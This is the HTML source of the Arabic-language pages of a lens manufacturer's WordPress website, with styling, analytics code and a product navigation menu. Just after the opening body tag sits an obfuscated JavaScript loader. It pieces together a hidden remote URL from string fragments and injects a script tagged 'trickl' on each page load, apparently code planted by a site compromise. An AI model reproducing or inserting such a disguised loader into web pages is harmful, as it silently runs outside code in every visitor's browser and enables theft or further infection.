    color: #4d4f53;
	font-size: 18px;
text-transform: capitalize;
}
.footer_top_holder {
	background-color: #fff;}
.footer_top .textwidget, .footer_top a, .footer_top li, .footer_top p, .footer_top span {
    color: #4d4f53;
    word-wrap: break-word;
	  font-size: 15px;
    line-height: 20px;
}
.footer_bottom_holder {
    display: block;
	background-color: #fff;}
footer .container_inner {
    position: relative;
    border-bottom: 1px solid #bcbdbc;
	border-top: 0px solid #bcbdbc;
padding-top: 40px;
	padding-bottom: 40px;
}
.footer_top .widget_nav_menu li.menu-item a:hover {
    color: #44c7f4;
}
.footer_top a:hover {
    color: #44c7f4 !important;
}
.footer_top {
    padding: 20px 0 0px;
}
input.wpcf7-form-control.wpcf7-date, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-quiz, input.wpcf7-form-control.wpcf7-text, select.wpcf7-form-control.wpcf7-select, textarea.wpcf7-form-control.wpcf7-textarea{
	border: 2px solid #4d4f53;
border-radius: 6px;
}
.textwidget > p {
    line-height: 22px;
}
a:hover, p a:hover {
    color: #44c7f4;
    text-decoration: none;
}
::selection{background: #44c7f4; color: #fff;}
::-moz-selection{background: #44c7f4; color: #fff;}
h2.wpdt-c {
    font-size: 20px;
    font-weight: 400;
	margin-bottom: 10px;
}
@media only screen and (min-width:767px){
	p{	
font-size: 16px;
		font-weight: 400;}
}
input.wpcf7-form-control.wpcf7-date, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-quiz, input.wpcf7-form-control.wpcf7-text, select.wpcf7-form-control.wpcf7-select, textarea.wpcf7-form-control.wpcf7-textarea {
    background-color: transparent;
    border: none;
        border-bottom-color: currentcolor;
        border-bottom-style: none;
        border-bottom-width: medium;
    border-bottom-color: currentcolor;
    border-bottom-style: none;
    border-bottom-width: medium;
    border-bottom: 1px solid #979797;
    border-radius: 0;
    padding: 5px 0 10px 0;
}
textarea{resize: none;
white-space: nowrap;
min-height: 18px;
height: 38px;
background-color: transparent;
padding: 5px 0 8px;
border: none;
    border-bottom-color: currentcolor;
    border-bottom-style: none;
    border-bottom-width: medium;
border-radius: 0;
border-bottom: 1px solid #979797;}
pan.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 0;
}
input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
    border: 0px solid #303030;
    color: #fff;
    background: #0a1e91;
}
#form-submit:not([disabled]) {
  border: 0px solid #303030;
  color: #fff;
  background: #0a1e91;
  text-align: center;
  position: relative;
  margin: 0 auto;
  display: block;
  width: 300px;
  padding: 5px;
}
input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
    background-color: #44c7f4;
    border-color: transparent;
    color: #fff;
    text-decoration: none;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    box-shadow: 0 0 0 0px rgba(0,0,0,.3) !important;
}
.home-title{
	color: #4d4f53;
	    font-size: 24px;
    line-height: 36px;
    font-style: normal;
    font-weight: 500;
    letter-spacing: 3.2px;
    text-transform: uppercase;
}
.wpb_single_image.qode_image_hover_bottom_title .vc_single_image-wrapper .bottom_title_holder {
    background-color: rgba(0, 0, 0, 0.85);
    opacity: 0;
    padding-bottom: 0;
    padding-top: 0;
}
.wpb_single_image.qode_image_hover_bottom_title .vc_single_image-wrapper .bottom_title_holder .image_caption {
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 700;
}
.vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-back, .vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-front {
    border-radius: 10px;
    width: 300px;
    height: 300px;
}
@media only screen and (max-width:767px){
	.hidemobile{display: none;}
	.premium, ..home-title{text-align: left;float: left;}
	.orbit-mobile{margin-top: -100px;}
	
}
@media only screen and (min-width:767px){
	.hidedesktop{display:none;}
}
.vc-hoverbox-block {
	height: 65%;}
.q_image_with_text_over .shader {
    background-color: rgba(0,0,0,0.2);
  
}
.qode-accordion-holder .qode-title-holder{background-color: #f6f6f6;}
.vc-hoverbox-block{
	border-radius: 10px;
}
.wpcf7 form.sent .wpcf7-response-output {
    border-color: #46b450;
    color: #4d4f53;
}
.q_slider {
    background: #fff;
}
.wpdt-c.wpDataTableContainerSimpleTable.wdtscroll table.wpdtSimpleTable {
	width: 100%;}
.wpdt-c.wpDataTableContainerSimpleTable .wpdtSimpleTable{
	margin: 0 0;
}
nav.mobile_menu ul li a, nav.mobile_menu ul li h3 {
	text-transform:uppercase;}
.footer_top .widget_nav_menu ul li{
	padding: 0 0 10px;
}
span.cv {
  position:relative;
}
span.cv:before {
  content:"Upload your Resume";
  position:absolute;
  left:0;
  padding:5px;
  background:#44c7f4;
  color:#fff;
  width:150px;
	font-size: 13px;
  text-align:center;
  border-radius:5px;
  cursor:pointer;
}
span.cv>input {
  visibility:hidden;
}
#menu-menu-ar .cmm-item-depth-1 {
	width: 100%;
	text-align : right;
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1608306333888{background-image: url(https://privovision.com/wp-content/uploads/2020/04/Eyes-Vision-main-image.jpg?id=16853) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1586003471904{padding-top: 25px !important;padding-bottom: 25px !important;}.vc_custom_1586003521324{padding-top: 25px !important;padding-bottom: 25px !important;}.vc_custom_1586003614380{padding-top: 25px !important;padding-bottom: 25px !important;}.vc_custom_1586003580315{padding-top: 25px !important;padding-bottom: 25px !important;}.vc_custom_1585584071310{padding-top: 25px !important;padding-bottom: 25px !important;}.vc_custom_1584780036013{padding-top: 10px !important;}.vc_custom_1584780036013{padding-top: 10px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-183731024-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-183731024-10');
</script>

</head>

<body data-rsssl=1 class="rtl page-template page-template-full_width page-template-full_width-php page page-id-20973 theme-privo bridge-core-2.1.3 woocommerce-no-js  qode-title-hidden qode_grid_1400 columns-4 qode-theme-ver-20.0 qode-theme-bridge qode_header_in_grid wpb-js-composer js-comp-ver-6.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>

<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area light regular with_border page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            
            <div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
                                <div class="container">
                    <div class="container_inner clearfix">
                                                    
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://privovision.com/ar/" >
             <img itemprop="image" class="normal" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"/> 					</a>
	</div>
	</div>                                                            </div>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                                                                    <div class="side_menu_button">
                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                
                                
                                <nav class="main_menu drop_down right">
                                    <div id="cmm-top-navigation" class="cmm-container"><ul id="menu-menu-ar" class="cmm-theme-default-461836 cmm cmm-horizontal cmm-horizontal-align-left cmm-menu-fade" data-options='{&quot;menuStyle&quot;:&quot;horizontal&quot;,&quot;parentSelector&quot;:&quot;.cmm&quot;,&quot;breakPoint&quot;:&quot;992&quot;}' data-mobile='{&quot;toggleDisable&quot;:&quot;1&quot;,&quot;toggleWrapper&quot;:&quot;.cmm-container&quot;,&quot;ariaControls&quot;:&quot;&quot;,&quot;toggleIconOpen&quot;:&quot;dashicons dashicons-menu&quot;,&quot;toggleIconClose&quot;:&quot;dashicons dashicons-no-alt&quot;,&quot;toggleMenuText&quot;:&quot;Menu&quot;}'><li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/home-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">الصفحة الرئيسية</span></a></li>
<li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%a7%d9%84%d8%ac%d9%88%d9%87%d8%b1/" class="cmm-nav-link"><span class="cmm-item-label">الجوهر</span></a></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">عيون ورؤية</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d9%81%d9%87%d9%85-%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">فهم الرؤية</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d9%85%d8%b4%d9%83%d9%84%d8%a9-%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">مشكلة الرؤية</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%88%d8%ad%d9%84%d9%88%d9%84/" class="cmm-nav-link"><span class="cmm-item-label">حلول الرؤية</span></a></li>
</ul></div>
</li>
<li class="cmm-item-depth-0 cmm-mega cmm-layout-full menu-item-has-children cmm-item-has-content" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">منتجات</span></a><div class="cmm-content-container"><div class="cmm-content-wrapper"><p><div      class="vc_row wpb_row section vc_row-fluid  in_content_menu" style=' text-align:left; z-index:9999;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_tabstabs_holder clearfix" data-interval="0">
		<div class="q_tabs vertical left">
			<ul class="tabs-nav"><li><a href="#tab-9c92a517-c946-6">Privo فعالية</a></li></ul>
<div class='tabs-container'>
			
			<div id="tab-9c92a517-c946-6" class="tab-content">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">عدسات أحادية الرؤية</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/10/edge.png" alt="ادج" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">ادج</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%d8%a8%d8%b1%d9%8a%d9%81%d9%88-%d8%a7%d8%af%d8%ac/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/10/edge-plus.jpg" alt="ادج بلاس" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">ادج بلاس</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%d8%a7%d8%af%d8%ac-%d8%a8%d9%84%d8%a7%d8%b3/"><br />
التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">العدسات ثنائية البؤرة</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/Pivotal-1.jpg" alt="محوري" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">محوري</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%d9%85%d8%ad%d9%88%d8%b1%d9%8a/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">العدسات المتقدمة</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/3.png" alt="أكتف" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">أكتف</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A3%D9%83%D8%AA%D9%8A%D9%81/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/01/Keen-thumbnail.jpg" alt="كين" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">كين</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A8%D8%B1%D9%8A%D9%81%D9%88-%D9%83%D9%8A%D9%86/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/10/IMPRESSIVE.jpg" alt="مثير" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">مثير</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D9%85%D8%AB%D9%8A%D8%B1/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2022/01/EYO.jpeg" alt="أيوجراف" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">أيوجراف</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A5%D9%8A%D9%88%D8%AC%D8%B1%D8%A7%D9%81/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/01/Comfast-thumbnail.jpg" alt="كومفاست" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">كومفاست</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D9%83%D9%88%D9%85%D9%81%D8%A7%D8%B3%D8%AA/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">العدسات المهنية</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/Officeactive-image.jpg" alt="أوفيس أكتف" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">أوفيس أكتف</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A3%D9%81%D9%8A%D8%B3-%D8%A3%D9%83%D8%AA%D9%81/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
			</div> </div>
		</div> 
	</div> </div></div></div></div></div></p></div></div></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">القيم المضافة</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%b7%d9%84%d8%a7%d8%a1/" class="cmm-nav-link"><span class="cmm-item-label">طلاء</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%b7%d9%84%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a2%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">طلاء المرآة</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%aa%d9%84%d9%88%d9%8a%d9%86-%d8%a7%d9%84%d9%84%d9%88%d9%86/" class="cmm-nav-link"><span class="cmm-item-label">تلوين اللون</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89/" class="cmm-nav-link"><span class="cmm-item-label">خدمات أخرى</span></a></li>
</ul></div>
</li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">تكنولوجيا</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b5%d9%85%d9%8a%d9%85/" class="cmm-nav-link"><span class="cmm-item-label">تقنيات التصميم</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af/" class="cmm-nav-link"><span class="cmm-item-label">تقنيات المواد</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%ae%d8%b7%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2/" class="cmm-nav-link"><span class="cmm-item-label">المعلومات الفنية ومخططات التركيز</span></a></li>
</ul></div>
</li>
<li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/" class="cmm-nav-link"><span class="cmm-item-label">اتصل بنا</span></a></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#pll_switcher" class="cmm-nav-link"><span class="cmm-item-label"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%a7%d9%84%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%86%d9%83%d8%b3%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ad%d9%84%d9%88%d9%84/" class="cmm-nav-link"><span class="cmm-item-label"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/refractive-errors-and-solutions/" class="cmm-nav-link"><span class="cmm-item-label"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></div>
</li>
</ul></div>                                </nav>
                                							    <nav class="mobile_menu">
	<div id="cmm-top-navigation" class="cmm-container"><ul id="menu-menu-ar-1" class="cmm-theme-default-461836 cmm cmm-horizontal cmm-horizontal-align-left cmm-menu-fade" data-options='{&quot;menuStyle&quot;:&quot;horizontal&quot;,&quot;parentSelector&quot;:&quot;.cmm&quot;,&quot;breakPoint&quot;:&quot;992&quot;}' data-mobile='{&quot;toggleDisable&quot;:&quot;1&quot;,&quot;toggleWrapper&quot;:&quot;.cmm-container&quot;,&quot;ariaControls&quot;:&quot;&quot;,&quot;toggleIconOpen&quot;:&quot;dashicons dashicons-menu&quot;,&quot;toggleIconClose&quot;:&quot;dashicons dashicons-no-alt&quot;,&quot;toggleMenuText&quot;:&quot;Menu&quot;}'><li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/home-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">الصفحة الرئيسية</span></a></li>
<li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%a7%d9%84%d8%ac%d9%88%d9%87%d8%b1/" class="cmm-nav-link"><span class="cmm-item-label">الجوهر</span></a></li>
